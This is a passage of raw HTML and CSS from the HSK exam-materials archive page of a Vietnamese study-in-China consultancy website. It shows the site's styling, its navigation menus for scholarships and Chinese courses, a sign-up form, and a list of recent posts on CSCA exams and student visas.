!important;border: 0 !important;border-radius: 5px !important;color: #fff !important;margin-left: 5px;} */#top-bar {border-top: 3px solid #DD3333;border-bottom: 1px solid #ccc;background: #fff;}ul.sub-menu.nav-dropdown.nav-dropdown-simple {padding: 0;}.nav-dropdown>li>a:hover {color: #DD3333;}.section-title-center span:after {content: "";display: table;clear: both;background: url(/wp-content/uploads/2022/09/image_2022-09-12_150257525.png);width: 100%;height: 25px;background-repeat: no-repeat;background-position-x: center;background-position-y: bottom;padding-top: 0;}.section-title b{background: none;}.tab-ct ul {display: grid;grid-template-columns: 1fr 1fr 1fr;grid-column-gap: 20px;grid-row-gap: 20px;width: 50% !important;}.tab-ct ul li {border-top: none;}.tab-ct li.tab.has-icon {border: 1px solid rgb(197 197 197 / 50%);border-radius: 3px;text-align: center;line-height: 20px;}.tab-ct li.tab.has-icon a{justify-content: center;font-weight: 600;}.tab-ct li.tab.active.has-icon{background: #dd3333;}.tab-ct li.tab.active.has-icon{border: 1px solid #dd3333 !important;}.tab-ct .nav-vertical+.tab-panels {border-left : none;}.tab-ct ul{overflow-y: auto;overflow-x: hidden;max-height: 360px;height: 360px;padding-right: 50px;}.tab-ct ul::-webkit-scrollbar-track {-webkit-box-shadow: inset 0 0 6px rgba(0,0,0,0.3);border-radius: 10px;background-color: #F5F5F5;}.tab-ct ul::-webkit-scrollbar-thumb {border-radius: 10px;-webkit-box-shadow: inset 0 0 6px rgba(0,0,0,.3);background-color: #F83F3F;}.tab-ct ul::-webkit-scrollbar {-webkit-box-shadow: inset 0 0 6px rgba(0,0,0,0.3);border-radius: 10px;background-color: #F5F5F5;width:6px;}.div-thongtin .box-image{display: none;}.div-thongtin .is-divider{display: none;}.div-thongtin .box-text-inner.blog-post-inner {display: flex;justify-content: space-between;align-items: center;}.div-thongtin button {margin: 0 !important;width: 15%;}.div-thongtin .col.post-item .col-inner {border-bottom: 1px solid #d9d9d9;padding-bottom: 10px;}.div-thongtin .col.post-item {padding-bottom: 10px;}.tab-ct .tab-panels {overflow-y: auto;overflow-x: hidden;max-height: 360px;height: 360px;padding-right: 50px;}.tab-ct .tab-panels::-webkit-scrollbar-track {-webkit-box-shadow: inset 0 0 6px rgba(0,0,0,0.3);border-radius: 10px;background-color: #F5F5F5;}.tab-ct .tab-panels::-webkit-scrollbar-thumb {border-radius: 10px;-webkit-box-shadow: inset 0 0 6px rgba(0,0,0,.3);background-color: #F83F3F;}.tab-ct .tab-panels::-webkit-scrollbar {-webkit-box-shadow: inset 0 0 6px rgba(0,0,0,0.3);border-radius: 10px;background-color: #F5F5F5;width:6px;}.div-thongtin h5{font-weight: 500;color: #E8E8E8;font-size: .9em;}.section-title-normal span {margin-right: 15px;padding-bottom: 7.5px;border-bottom: 2px solid rgb(221 56 56);margin-bottom: -2px;}.tab-ct .nav>li>a:hover{color: rgb(255 255 255 / 85%);}.tab-ct a{color : #E8E8E8 !important;}.div-icon .icon-inner {border-radius: 50%;font-size: 38px;padding: 0.5em;border: 3px solid #0d509c;background-color: transparent;width: 82px;height: 82px;margin: 0 auto;cursor: pointer;transition: .4s;}.div-icon .icon-inner img{margin-top: -35px;}.div-icon .icon-inner:hover{border: 3px solid #dd3333;}.div-thongtin h5 {overflow: hidden; text-overflow: ellipsis; display: -webkit-box; -webkit-line-clamp: 1; /* number of lines to show */ -webkit-box-orient: vertical;}.div-bodertop {box-shadow: 0px -2px 3px 0px rgb(0 0 0 / 20%);}.div-bn3>.col-inner{background-image: url(/wp-content/uploads/2022/09/image_2022-09-13_085927794.png);background-position: 50% 50%;background-size: cover;}.div-bn2>.col-inner{background-image: url(/wp-content/uploads/2022/09/image_2022-09-13_085935145.png);background-position: 50% 50%;background-size: cover;}.div-bn1>.col-inner{background-image: url(/wp-content/uploads/2022/09/image_2022-09-13_085920121.png);background-position: 50% 50%;background-size: cover;}.div-haihang .post-title {overflow: hidden; text-overflow: ellipsis; display: -webkit-box; -webkit-line-clamp: 2; /* number of lines to show */ -webkit-box-orient: vertical;}.div-boder img {border-radius: 10px;}.index-title h2:after {content: "";display: block;width: 52px;background-color: #C30000;margin-top: 7px;height: 2px;margin-left: auto;margin-right: auto;}.div-chuyennganh .col.post-item {padding-bottom: 10px;}.index-title h2 {color: black;}.post-meta.is-small:before {display: inline-block;content: "";font-size: 64%;width: 14px;height: 18px;vertical-align: middle;margin-left: 0;margin-right: 7px;color: #fff;background: url(/wp-content/uploads/2022/09/image_2022-09-13_101722618.png);background-repeat: no-repeat;background-size: 100%;}.single-post .blog-featured-title+#main .post-sidebar{padding-top: 0px;}span.widget-title {font-size: 1em;font-weight: 600;display: block;color: #222222;border-bottom: 3px solid #DD3333;margin-bottom: 0;padding-bottom: 10px;}.widget .is-divider{display:none;}.form-blog input {height: 45px;background: #FFF !important;border: 1px solid #999 !important;border-radius: 8px !important;font-weight: 400;font-size: 16px;line-height: 20px;margin-bottom:20px;}.info-name label {background: #FFEEEE;font-weight: 400;font-size: 15px;line-height: 20px;color: #dd3333;position: absolute;top: -10px;left: 15px;padding: 0 8px;width: 57% !important; z-index: 9;text-align: left;}.info-phone label {background: #FFEEEE;font-weight: 400;font-size: 15px;line-height: 20px;color: #dd3333;position: absolute;top: 65px;left: 15px;padding: 0 8px;width: 57% !important;z-index: 9;text-align: left;}.form-blog input.wpcf7-form-control.wpcf7-submit.button {width: 100%!important;border-radius: 3px !important;border: 1px solid #dd3333 !important;background: #dd3333 !important;color: #fff !important;line-height: 35px;text-transform: uppercase;font-weight: bold;margin-bottom:0;}.form-blog select{background-color: #fff;border: 1px solid #999 !important;border-radius: 8px !important;height: 45px;}.blog-single .type-post h2 {background: linear-gradient(to right top,#ff3e3e,#cf0000,#ff3e3e);color: #fff;padding: 7px;border-radius: 7px;font-size: 22px;font-weight: 500;}table>tbody>tr>td, table>tbody>tr>th, table>tfoot>tr>td, table>tfoot>tr>th, table>thead>tr>td, table>thead>tr>th {line-height: 2.5;padding-left: 7px;text-align: center;vertical-align: top;border: 1px solid #d2d2d2;border-top: 1px solid #d2d2d2;}table, .table {width: 100%;}.div-tab ul li a {border: 1px solid;margin: 0px 5px;}/* .header-full-width .container {max-width: 90% !important;} */.hai-hang .post-title {overflow: hidden; text-overflow: ellipsis; display: -webkit-box; -webkit-line-clamp: 2; /* number of lines to show */ -webkit-box-orient: vertical;}.wrap-step {display: grid;grid-template-columns: calc(50% - 10px) calc(50% - 10px);grid-gap: 20px;}.step {list-style: none;margin: 0;padding: 0;}.step li:not(:last-child) {margin-bottom: 35px;}.step li {display: flex;align-items: center;font-weight: 600;}.step li span {display: flex;align-items: center;justify-content: center;width: 45px;min-width: 45px;height: 45px;border: 1px dashed #999;border-radius: 50%;font-weight: 900;font-size: 25px;color: #DD3333;margin-right: 15px;}.faq a.accordion-title.plain {border: solid 1px #dd33332e;border-radius: 1rem;background: #fff;margin-bottom: 20px;padding-left: 1em;box-shadow: rgb(60 64 67 / 10%) 0px 1px 2px 0px, rgb(60 64 67 / 15%) 0px 2px 6px 2px;}.faq button.toggle {right: 0 !important;left: auto !important;}.faq .accordion-inner {overflow: scroll;height: 200px;overflow-x: hidden;border-radius: 1rem;box-shadow: rgb(60 64 67 / 10%) 0px 1px 2px 0px, rgb(60 64 67 / 15%) 0px 2px 6px 2px;margin-bottom: 25px;}.faq a>span {font-weight: 600;font-size : 16px;}.div-border img{border-radius : 15px;}.form-lhct {background: linear-gradient(90deg, #004C8E 0%, #3781c1 100%);box-shadow: 0 2px 12px 0 rgb(0 118 255 / 72%);box-sizing: border-box;border-radius: 10px;padding-bottom: 0;}div#dien-form {max-width: 480px !important;padding: 0px !important;}/* Custom CSS Mobile */@media (max-width: 549px){.off-canvas .nav-vertical>li>a {padding-top: 7px;padding-bottom: 7px;font-size:0.7em;}.off-canvas-center .nav-sidebar.nav-vertical>li .toggle {position: absolute;top: 0px;right: 0;}.off-canvas:not(.off-canvas-center) li.html {padding: 15px;}.tab-ct ul{width: 100% !important;margin-bottom: 30px;padding-right: 20px;min-height: 230px !important;height: 230px !important;}.tab-ct .tab-panels {padding-right: 20px;min-height: 300px !important;height: 300px !important;}.wrap-step {display: block;}.mfp-content {background: #dd3333 !important;}.header-full-width .container {max-width: 100% !important;}ul.sub-menu.nav-sidebar-ul.children.is-current-slide a {color: #fff !important;}.div-tab .nav {overflow-x: scroll;white-space: nowrap;width: 100%;overflow: auto;overflow-y: hidden;display: inline-block;}}.label-new.menu-item > a:after{content:"New";}.label-hot.menu-item > a:after{content:"Hot";}.label-sale.menu-item > a:after{content:"Sale";}.label-popular.menu-item > a:after{content:"Popular";}</style>		<style type="text/css" id="wp-custom-css">
			.div-thongtin h5:before {
    display: inline-block;
    content: "\f005";
    font-size: 75%;
    width: 19px;
    height: 15px;
    vertical-align: middle;
    margin-left: 0;
    margin-right: 7px;
    color: #DD3333;
    font-family: "Font Awesome 5 Pro";
}
.div-thongtin .box-text-inner.blog-post-inner:before {
    display: inline-block;
    content: "\f111";
    font-size: 64%;
    width: 19px;
    height: 16px;
    vertical-align: middle;
    margin-left: 0;
    margin-right: 3px;
    color: #2e90ff;
    font-family: "Font Awesome 5 Pro";
}
		</style>
		<style id="flatsome-swatches-css" type="text/css"></style></head>

<body class="archive category category-tai-lieu-thi-hsk category-101 theme-flatsome woocommerce-no-js header-shadow lightbox nav-dropdown-has-arrow nav-dropdown-has-shadow nav-dropdown-has-border mobile-submenu-slide mobile-submenu-slide-levels-2">


<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

<div id="wrapper">

	
	<header id="header" class="header has-sticky sticky-jump">
		<div class="header-wrapper">
			<div id="masthead" class="header-main ">
      <div class="header-inner flex-row container logo-left" role="navigation">

          <!-- Logo -->
          <div id="logo" class="flex-col logo">
            <!-- Header logo -->
<a href="https://duhocquoctea2z.edu.vn/" title="Du Học Quốc Tế A2Z - Tư vấn Du học Trung Quốc &#8211; Nhật Bản &#8211; Hàn Quốc" rel="home">
    <img width="406" height="105" src="https://duhocquoctea2z.edu.vn/wp-content/uploads/2022/09/logo-duhoc-ngang-new-Moi.png" class="header_logo header-logo" alt="Du Học Quốc Tế A2Z"/><img  width="406" height="105" src="https://duhocquoctea2z.edu.vn/wp-content/uploads/2022/09/logo-duhoc-ngang-new-Moi.png" class="header-logo-dark" alt="Du Học Quốc Tế A2Z"/></a>
          </div>

          <!-- Mobile Left Elements -->
          <div class="flex-col show-for-medium flex-left">
            <ul class="mobile-nav nav nav-left ">
                          </ul>
          </div>

          <!-- Left Elements -->
          <div class="flex-col hide-for-medium flex-left
            flex-grow">
            <ul class="header-nav header-nav-main nav nav-left  nav-line-bottom nav-size-medium nav-spacing-xlarge nav-uppercase" >
              <li id="menu-item-1217" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1217 menu-item-design-default"><a href="https://duhocquoctea2z.edu.vn/" class="nav-top-link">Trang chủ</a></li>
<li id="menu-item-1521" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1521 menu-item-design-default has-dropdown"><a href="#" class="nav-top-link">Giới thiệu<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-simple">
	<li id="menu-item-1522" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1522"><a href="https://duhocquoctea2z.edu.vn/gioi-thieu/gioi-thieu-ve-du-hoc-a2z">Giới thiệu về Du học Quốc Tế A2Z</a></li>
</ul>
</li>
<li id="menu-item-1672" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1672 menu-item-design-default"><a href="https://duhocquoctea2z.edu.vn/chuyen-muc/tin-tuc" class="nav-top-link">Tin tức</a></li>
<li id="menu-item-1515" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1515 menu-item-design-default"><a href="https://duhocquoctea2z.edu.vn/lien-he" class="nav-top-link">Liên hệ</a></li>
            </ul>
          </div>

          <!-- Right Elements -->
          <div class="flex-col hide-for-medium flex-right">
            <ul class="header-nav header-nav-main nav nav-right  nav-line-bottom nav-size-medium nav-spacing-xlarge nav-uppercase">
              <li class="header-search header-search-dropdown has-icon has-dropdown menu-item-has-children">
	<div class="header-button">	<a href="#" aria-label="Tìm kiếm" class="icon primary button round is-small"><i class="icon-search" ></i></a>
	</div>	<ul class="nav-dropdown nav-dropdown-simple">
	 	<li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative form-flat is-normal"><form role="search" method="get" class="searchform" action="https://duhocquoctea2z.edu.vn/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-0">Tìm kiếm:</label>
			<input type="search" id="woocommerce-product-search-field-0" class="search-field mb-0" placeholder="Tìm kiếm" value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Tìm kiếm" class="ux-search-submit submit-button secondary button icon mb-0" aria-label="Submit">
				<i class="icon-search" ></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>	</ul>
</li>
<li class="html header-button-1">
	<div class="header-button">
	<a href="#dien-form" class="button primary is-outline is-large"  style="border-radius:5px;">
    <span>Đăng ký tư vấn</span>
  </a>
	</div>
</li>


            </ul>
          </div>

          <!-- Mobile Right Elements -->
          <div class="flex-col show-for-medium flex-right">
            <ul class="mobile-nav nav nav-right ">
              <li class="nav-icon has-icon">
  		<a href="#" data-open="#main-menu" data-pos="right" data-bg="main-menu-overlay" data-color="dark" class="is-small" aria-label="Menu" aria-controls="main-menu" aria-expanded="false">
		
		  <i class="icon-menu" ></i>
		  		</a>
	</li>            </ul>
          </div>

      </div>
     
      </div><div id="wide-nav" class="header-bottom wide-nav flex-has-center hide-for-medium">
    <div class="flex-row container">

            
                        <div class="flex-col hide-for-medium flex-center">
                <ul class="nav header-nav header-bottom-nav nav-center  nav-size-large nav-uppercase">
                    <li id="menu-item-1533" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1533 menu-item-design-default has-dropdown"><a href="https://duhocquoctea2z.edu.vn/chuyen-muc/hoc-bong" class="nav-top-link">Học bổng<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-simple">
	<li id="menu-item-1534" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1534"><a href="https://duhocquoctea2z.edu.vn/chuyen-muc/hoc-bong/hoc-bong-chinh-phu-csc">Học bổng chính phủ CSC</a></li>
	<li id="menu-item-1535" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1535"><a href="https://duhocquoctea2z.edu.vn/chuyen-muc/hoc-bong/hoc-bong-khong-tu-cis">Học bổng khổng tử CIS</a></li>
	<li id="menu-item-1537" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1537"><a href="https://duhocquoctea2z.edu.vn/chuyen-muc/hoc-bong/hoc-bong-tinh">Học bổng tỉnh</a></li>
	<li id="menu-item-1536" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1536"><a href="https://duhocquoctea2z.edu.vn/chuyen-muc/hoc-bong/hoc-bong-thanh-pho">Học bổng thành phố</a></li>
	<li id="menu-item-1538" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1538"><a href="https://duhocquoctea2z.edu.vn/chuyen-muc/hoc-bong/mot-so-loai-hoc-bong-khac">Một số loại học bổng khác</a></li>
</ul>
</li>
<li id="menu-item-2105" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2105 menu-item-design-default has-dropdown"><a href="https://duhocquoctea2z.edu.vn/chuyen-muc/chuong-trinh-dao-tao" class="nav-top-link">Chương trình đào tạo<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-simple">
	<li id="menu-item-1906" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1906"><a href="https://duhocquoctea2z.edu.vn/chuyen-muc/hoc-tieng-trung/luyen-thi-hsk">Luyện thi HSK</a></li>
	<li id="menu-item-1907" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1907"><a href="https://duhocquoctea2z.edu.vn/chuyen-muc/hoc-tieng-trung/luyen-thi-hskk">Luyên thi HSKK</a></li>
	<li id="menu-item-2107" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2107"><a href="https://duhocquoctea2z.edu.vn/chuyen-muc/chuong-trinh-dao-tao/dao-tao-tieng-trung-so-cap">Đạo tạo tiếng Trung sơ cấp</a></li>
	<li id="menu-item-2108" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2108"><a href="https://duhocquoctea2z.edu.vn/chuyen-muc/chuong-trinh-dao-tao/dao-tao-tieng-trung-trung-cap">Đào tạo tiếng Trung Trung cấp</a></li>
	<li id="menu-item-2106" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2106"><a href="https://duhocquoctea2z.edu.vn/chuyen-muc/chuong-trinh-dao-tao/dao-tao-tieng-trung-cao-cap">Đào tạo tiếng Trung Cao cấp</a></li>
</ul>
</li>
<li id="menu-item-2027" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-ancestor current-menu-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-2027 active menu-item-design-default has-dropdown"><a href="https://duhocquoctea2z.edu.vn/tai-lieu-tieng-trung" class="nav-top-link">Tài liệu tiếng trung<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-simple">
	<li id="menu-item-1542" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1542"><a href="https://duhocquoctea2z.edu.vn/chuyen-muc/tai-lieu-tieng-trung/tai-lieu-thi-hskk">Tài liệu thi HSKK</a></li>
	<li id="menu-item-1541" class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item menu-item-1541 active"><a href="https://duhocquoctea2z.edu.vn/chuyen-muc/tai-lieu-tieng-trung/tai-lieu-thi-hsk" aria-current="page">Tài liệu thi HSK</a></li>
	<li id="menu-item-2342" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2342"><a href="https://duhocquoctea2z.edu.vn/chuyen-muc/tai-lieu-tieng-trung/giao-trinh-tieng-trung">Giáo trình tiếng trung</a></li>
	<li id="menu-item-1540" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1540"><a href="https://duhocquoctea2z.edu.vn/chuyen-muc/tai-lieu-tieng-trung/tai-lieu-khac">Tài liệu khác</a></li>
</ul>
</li>
<li id="menu-item-1918" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1918 menu-item-design-default"><a href="/#daihoc" class="nav-top-link">Trường đại học tại Trung Quốc</a></li>
<li id="menu-item-2100" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2100 menu-item-design-default has-dropdown"><a href="https://duhocquoctea2z.edu.vn/chuyen-muc/du-hoc-cac-nuoc-khac" class="nav-top-link">Du học các nước khác<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-simple">
	<li id="menu-item-2101" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2101"><a href="https://duhocquoctea2z.edu.vn/chuyen-muc/du-hoc-cac-nuoc-khac/du-hoc-nhat-ban">Du học Nhật bản</a></li>
	<li id="menu-item-2102" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2102"><a href="https://duhocquoctea2z.edu.vn/chuyen-muc/du-hoc-cac-nuoc-khac/du-hoc-han-quoc">Du học Hàn Quốc</a></li>
</ul>
</li>
                </ul>
            </div>
            
            
            
    </div>
</div>

<div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div>		</div>
	</header>

	
	<main id="main" class="">

<div id="content" class="blog-wrapper blog-archive page-wrapper">
		
<div class="row row-large row-divided ">

	<div class="post-sidebar large-3 col">
				<div id="secondary" class="widget-area " role="complementary">
		
		<aside id="block_widget-6" class="widget block_widget">
		
		
<div class="row"  id="row-614990690">


	<div id="col-603724329" class="col pb-0 small-12 large-12"  >
				<div class="col-inner text-center" style="background-color:rgb(255,255,255);" >
			
			

	<div id="text-2412709655" class="text">
		

<span class="widget-title "><span>ĐĂNG KÝ NHẬN THÔNG TIN</span></span>
		
<style>
#text-2412709655 {
  text-align: left;
}
</style>
	</div>
	
	<div id="gap-1004971190" class="gap-element clearfix" style="display:block; height:auto;">
		
<style>
#gap-1004971190 {
  padding-top: 15px;
}
</style>
	</div>
	

<div role="form" class="wpcf7" id="wpcf7-f1834-o1" lang="vi" dir="ltr">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/chuyen-muc/tai-lieu-tieng-trung/tai-lieu-thi-hsk#wpcf7-f1834-o1" method="post" class="wpcf7-form init" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="1834" />
<input type="hidden" name="_wpcf7_version" value="5.3.1" />
<input type="hidden" name="_wpcf7_locale" value="vi" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f1834-o1" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
</div>
<div class="form-flat form-blog">
<div class="info-name">
<p><span class="wpcf7-form-control-wrap your-name"><input type="text" name="your-name" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Nhập họ và tên" /></span></p></div>
<div class="info-phone">
<p><span class="wpcf7-form-control-wrap tel-782"><input type="tel" name="tel-782" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-tel wpcf7-validates-as-required wpcf7-validates-as-tel" aria-required="true" aria-invalid="false" placeholder="Nhập số điện thoại" /></span></p></div>
<p><span class="wpcf7-form-control-wrap menu-468"><select name="menu-468" class="wpcf7-form-control wpcf7-select wpcf7-validates-as-required" aria-required="true" aria-invalid="false"><option value="Chọn loại học bổng">Chọn loại học bổng</option><option value="Học bổng chính phủ CSC">Học bổng chính phủ CSC</option><option value="Học bổng khổng tử CIS">Học bổng khổng tử CIS</option><option value="Học bổng tỉnh">Học bổng tỉnh</option><option value="Học bổng thành phố">Học bổng thành phố</option><option value="Một số loại học bổng khác">Một số loại học bổng khác</option></select></span></p>
<p><span class="wpcf7-form-control-wrap menu-469"><select name="menu-469" class="wpcf7-form-control wpcf7-select wpcf7-validates-as-required" aria-required="true" aria-invalid="false"><option value="Chọn hệ đạo tạo">Chọn hệ đạo tạo</option><option value="Hệ Đại học">Hệ Đại học</option><option value="Hệ Thạc sỹ">Hệ Thạc sỹ</option><option value="Hệ tiến sĩ">Hệ tiến sĩ</option><option value="Hệ học tiếng Trung">Hệ học tiếng Trung</option></select></span></p>
<p><span class="wpcf7-form-control-wrap menu-470"><select name="menu-470" class="wpcf7-form-control wpcf7-select wpcf7-validates-as-required" aria-required="true" aria-invalid="false"><option value="Chọn chuyên ngành">Chọn chuyên ngành</option><option value="Ngôn ngữ, văn hóa, xã hội">Ngôn ngữ, văn hóa, xã hội</option><option value="Kinh tế - Tài chính và Quản lý">Kinh tế - Tài chính và Quản lý</option><option value="Khoa học - Công nghệ và kỹ thuật">Khoa học - Công nghệ và kỹ thuật</option><option value="Thiết kế và Kiến trúc">Thiết kế và Kiến trúc</option><option value="Ngành Y Khoa">Ngành Y Khoa</option><option value="Ngành Truyền Thông">Ngành Truyền Thông</option><option value="Ngành Nghệ Thuật">Ngành Nghệ Thuật</option><option value="Nông - Lâm nghiệp">Nông - Lâm nghiệp</option></select></span></p>
<p><input type="submit" value="Đăng ký" class="wpcf7-form-control wpcf7-submit button" />
</p></div>
<div class="wpcf7-response-output" aria-hidden="true"></div></form></div>


		</div>
				
<style>
#col-603724329 > .col-inner {
  padding: 30px 0px 0px 0px;
  border-radius: 10px;
}
</style>
	</div>

	

</div>
		</aside>
				<aside id="flatsome_recent_posts-20" class="widget flatsome_recent_posts">		<span class="widget-title "><span>TIN NỔI BẬT</span></span><div class="is-divider small"></div>		<ul>		
		
		<li class="recent-blog-posts-li">
			<div class="flex-row recent-blog-posts align-top pt-half pb-half">
				<div class="flex-col mr-half">
					<div class="badge post-date  badge-outline">
							<div class="badge-inner bg-fill" style="background: url(https://duhocquoctea2z.edu.vn/wp-content/uploads/2025/10/306-TRUONG-280x280.jpg); border:0;">
                                							</div>
					</div>
				</div>
				<div class="flex-col flex-grow">
					  <a href="https://duhocquoctea2z.edu.vn/tin-tuc/danh-sach-306-truong-ap-dung-ky-thi-csca-nam-2026" title="Danh sách 306 trường áp dụng kỳ thi CSCA năm 2026">Danh sách 306 trường áp dụng kỳ thi CSCA năm 2026</a>
				   	  <span class="post_comments op-7 block is-xsmall"><a href="https://duhocquoctea2z.edu.vn/tin-tuc/danh-sach-306-truong-ap-dung-ky-thi-csca-nam-2026#respond"></a></span>
				</div>
			</div>
		</li>
		
		
		<li class="recent-blog-posts-li">
			<div class="flex-row recent-blog-posts align-top pt-half pb-half">
				<div class="flex-col mr-half">
					<div class="badge post-date  badge-outline">
							<div class="badge-inner bg-fill" style="background: url(https://duhocquoctea2z.edu.vn/wp-content/uploads/2025/10/CSCA-DUHOCQUOTE-A2Z-280x280.jpg); border:0;">
                                							</div>
					</div>
				</div>
				<div class="flex-col flex-grow">
					  <a href="https://duhocquoctea2z.edu.vn/tin-tuc/ky-thi-danh-gia-nang-luc-hoc-thuat-csca" title="Kỳ thi đánh giá năng lực học thuật (CSCA)">Kỳ thi đánh giá năng lực học thuật (CSCA)</a>
				   	  <span class="post_comments op-7 block is-xsmall"><a href="https://duhocquoctea2z.edu.vn/tin-tuc/ky-thi-danh-gia-nang-luc-hoc-thuat-csca#respond"></a></span>
				</div>
			</div>
		</li>
		
		
		<li class="recent-blog-posts-li">
			<div class="flex-row recent-blog-posts align-top pt-half pb-half">
				<div class="flex-col mr-half">
					<div class="badge post-date  badge-outline">
							<div class="badge-inner bg-fill" style="background: url(https://duhocquoctea2z.edu.vn/wp-content/uploads/2025/07/Huong-dan-lam-Visa-Trung-Quoc-2025-280x280.jpg); border:0;">
                                							</div>
					</div>
				</div>
				<div class="flex-col flex-grow">
					  <a href="https://duhocquoctea2z.edu.vn/tin-tuc/huong-dan-lam-visa-du-hoc-trung-quoc-nam-2025-update" title="Hướng dẫn làm visa du học Trung Quốc năm 2025 (Update)">Hướng dẫn làm visa du học Trung Quốc năm 2025 (Update)</a>
				   	  <span class="post_comments op-7 block is-xsmall"><a href="https://duhocquoctea2z.edu.vn/tin-tuc/huong-dan-lam-visa-du-hoc-trung-quoc-nam-2025-update#respond"></a></span>
				</div>
			</div>
		</li>
		
		
		<li class="recent-blog-posts-li">
			<div class="flex-row recent-blog-posts align-top pt-half pb-half">
				<div class="flex-col mr-half">
					<div class="badge post-date  badge-outline">
							<div class="badge-inner bg-fill" style="background: url(https://duhocquoctea2z.edu.vn/wp-content/uploads/2024/12/Ho-Bac-280x280.jpg); border:0;">
                                							</div>
					</div>
				</div>
				<div class="flex-col flex-grow">
					  <a href="https://duhocquoctea2z.edu.vn/tin-tuc/du-hoc-tai-ho-bac-canh-cua-dan-den-tri-thuc-va-tuong-lai-tuoi-sang" title="Du Học tại Hồ Bắc: Cánh Cửa Dẫn Đến Tri Thức Và Tương Lai Tươi Sáng">Du Học tại Hồ Bắc: Cánh Cửa Dẫn Đến Tri Thức Và Tương Lai Tươi Sáng</a>
				   	  <span class="post_comments op-7 block is-xsmall"><a href="https://duhocquoctea2z.edu.vn/tin-tuc/du-hoc-tai-ho-bac-canh-cua-dan-den-tri-thuc-va-tuong-lai-tuoi-sang#respond"></a></span>
				</div>
			</div>
		</li>
		
		
		<li class="recent-blog-posts-li">
			<div class="flex-row recent-blog-posts align-top pt-half pb-half">
				<div class="flex-col mr-half">
					<div class="badge post-date  badge-outline">
							<div class="badge-inner bg-fill" style="background: url(https://duhocquoctea2z.edu.vn/wp-content/uploads/2024/12/web-ho-nam-280x280.jpg); border:0;">
                                							</div>
					</div>
				</div>
				<div class="flex-col flex-grow">
					  <a href="https://duhocquoctea2z.edu.vn/tin-tuc/du-hoc-ho-nam-lua-chon-hoan-hao-de-chinh-phuc-giao-duc-dinh-cao-tai-trung-quoc" title="Du Học Hồ Nam: Lựa Chọn Hoàn Hảo Để Chinh Phục Giáo Dục Đỉnh Cao Tại Trung Quốc">Du Học Hồ Nam: Lựa Chọn Hoàn Hảo Để Chinh Phục Giáo Dục Đỉnh Cao Tại Trung Quốc</a>
				   	  <span class="post_comments op-7 block is-xsmall"><a href="https://duhocquoctea2z.edu.vn/tin-tuc/du-hoc-ho-nam-lua-chon-hoan-hao-de-chinh-phuc-giao-duc-dinh-cao-tai-trung-quoc#respond"></a></span>
				</div>
			</div>
		</li>
				</ul>		</aside></div>
			</div>

	<div class="large-9 col medium-col-first">
		

	
  
    <div class="row large-columns-1 medium-columns- small-columns-1">
  		<div class="col post-item" >
			<div class="col-inner">
			<a href="https://duhocquoctea2z.edu.vn/tin-tuc/giao-trinh-hsk-6-ban-trung-viet" class="plain">
				<div class="box box-vertical box-text-bottom box-blog-post has-hover">
            					<div class="box-image" style="width:40%;">
  						<div class="image-cover" style="padding-top:56%;">
